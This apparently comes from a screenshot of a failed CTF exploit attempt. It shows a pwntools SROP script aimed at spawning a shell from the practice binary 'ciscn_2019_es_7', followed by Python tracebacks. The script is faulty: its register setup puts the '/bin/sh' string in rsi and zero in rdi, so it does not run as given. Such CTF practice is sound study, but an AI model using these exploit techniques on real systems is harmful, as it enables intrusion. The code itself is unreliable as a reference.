 from pwn import *
p = process('ciscn_2019_es_7')
context.arch = 'amd64'
syscall_ret = 0x400517
call_srop = 0x4004da
frame = SigreturnFrame()
frame.rax = 59
frame.rsi = '/bin/sh\x00'
frame.rdi = 0
frame.rdx = 0
frame.rip = syscall_ret
payload = 'a'* 0x18 + p64(call_srop) + p64(syscall_ret) + str(frame)
p.sendline(payload)
p.interactive()
File Edit View Search Terminal Help
File "exp.py", line 16, in <module>
payload = 'a'* 0x18 + p64(call_srop) + (syscall_ret) + str(frame)
TypeError: cannot concatenate 'str' and 'int' objects
[*] Stopped process './ciscn_2019_es_7' (pid 2950)
hacker@ubuntu:~/Desktop/BUU/ciscn_2019_es_7$ python exp.py
[!] Could not find executable 'ciscn_2019_es_7' in $PATH, using './ciscn_2019_es_7' in
stead
[+] Starting local process './ciscn_2019_es_7': pid 2954
Traceback (most recent call last):
File "exp.py", line 16, in <module>
payload = 'a'* 0x18 + p64(call_srop) + p64(syscall_ret) + str(frame)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/rop/srop.py", line 401, in __str
__
return str(self.__bytes__())
File "/usr/local/lib/python2.7/dist-packages/pwnlib/rop/srop.py", line 397, in __byt
es__
frame += pack(self[self.registers[register_offset]])
File "/usr/local/lib/python2.7/dist-packages/pwnlib/util/packing.py", line 114, in p
ack
raise ValueError("pack(): number must be of type (int,long) (got %r)" % type(numbe
r))
ValueError: pack(): number must be of type (int,long) (got <type 'str'>)
[*] Stopped process './ciscn_2019_es_7' (pid 2954)